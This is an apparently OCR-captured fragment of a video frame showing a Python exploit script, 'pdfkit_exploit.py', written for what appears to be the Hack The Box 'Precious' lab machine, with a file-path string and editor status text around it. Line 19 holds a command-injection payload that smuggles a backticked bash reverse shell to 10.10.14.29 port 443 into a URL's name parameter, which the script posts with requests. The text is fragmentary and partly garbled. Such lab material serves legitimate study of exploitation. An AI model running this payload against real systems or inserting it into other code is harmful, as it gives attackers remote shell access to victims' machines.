 192.168.1.42 10.10.14.29 Precious - 10.10.11.189
19 'url': 'http://10.10.14.29/?name=%20`bash -c "bash -i >& /dev/tcp/10.10.14.29/443 0>&1"`'
20 }
21
22 r = requests.post(main_url, data=post_data)
23
24 def main():
25
26 makeRequest()
27
INSERT pdfkit_exploit.py exploits 80%
VPN Scanning